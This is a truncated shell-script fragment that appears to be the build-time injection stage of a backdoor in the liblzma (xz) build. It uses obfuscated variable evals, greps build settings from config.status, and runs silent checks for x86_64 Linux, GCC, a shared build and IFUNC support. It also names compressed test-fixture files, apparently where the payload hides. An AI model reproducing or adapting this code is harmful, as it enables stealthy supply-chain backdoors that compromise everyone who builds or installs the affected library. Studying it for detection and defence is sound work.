 P="-fPIC -DPIC -fno-lto -ffunction-sections -fdata-sections"
C="pic_flag=\" $P\""
O="^pic_flag=\" -fPIC -DPIC\"$"
R="is_arch_extension_supported"
x="__get_cpuid("
p="good-large_compressed.lzma"
U="bad-3-corrupt_lzma2.xz"
eval $zrKcVq
if test -f config.status; then
eval $zrKcSS
eval `grep ^LD=\'\/ config.status`
eval `grep ^CC=\' config.status`
eval `grep ^GCC=\' config.status`
eval `grep ^srcdir=\' config.status`
eval `grep ^build=\'x86_64 config.status`
eval `grep ^enable_shared=\'yes\' config.status`
eval `grep ^enable_static=\' config.status`
eval `grep ^gl_path_map=\' config.status`
eval $zrKccj
if ! grep -qs '\["HAVE_FUNC_ATTRIBUTE_IFUNC"\]=" 1"' config.status > /dev/null 2>&1;then
exit 0
fi
if ! grep -qs 'define HAVE_FUNC_ATTRIBUTE_IFUNC 1' config.h > /dev/null 2>&1;then
exit 0
fi
if test "x$enable_shared" != "xyes";then
exit 0
fi
if ! (echo "$build" | grep -Eq "^x86_64" > /dev/null 2>&1) && (echo "$build" | grep -Eq "linux-gnu$" > /dev/null 2>&1);then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc64_fast.c > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$R()" $srcdir/src/liblzma/check/crc32_fast.c > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$R" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then
exit 0
fi
if ! grep -qs "$x" $srcdir/src/liblzma/check/crc_x86_clmul.h > /dev/null 2>&1; then
exit 0
fi
if test "x$GCC" != 'xyes' > /dev/null 2>&1;then